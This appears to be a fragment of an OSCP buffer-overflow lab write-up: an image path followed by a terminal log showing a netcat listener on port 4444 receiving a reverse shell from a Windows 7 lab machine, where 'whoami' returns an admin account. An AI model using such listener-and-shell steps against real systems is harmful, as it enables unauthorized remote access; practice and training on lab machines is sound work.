 #nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.37.87] from (UNKNOWN) [10.10.154.18] 49238
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>